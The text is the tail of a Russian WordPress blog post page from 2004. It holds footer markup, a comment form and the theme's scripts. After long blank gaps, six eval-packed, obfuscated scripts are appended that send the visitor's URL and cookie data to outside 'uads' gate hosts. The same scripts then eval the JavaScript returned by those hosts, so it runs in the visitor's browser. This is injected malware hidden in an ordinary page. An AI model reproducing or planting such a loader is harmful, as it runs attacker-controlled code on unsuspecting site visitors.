		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh131/" rel="bookmark"><time class="entry-date published updated" datetime="2004-07-23T00:00:00+00:00">23.07.2004</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2004/2004-07-23/" rel="category tag">30</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fresh131/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://old.uc.kr.ua/wp-login.php?redirect_to=https%3A%2F%2Fold.uc.kr.ua%2Ffresh131%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://old.uc.kr.ua/fresh126/" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Финансы поют романсы</span></a></div><div class="nav-next"><a href="https://old.uc.kr.ua/fresh141/" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Не преданные земле</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
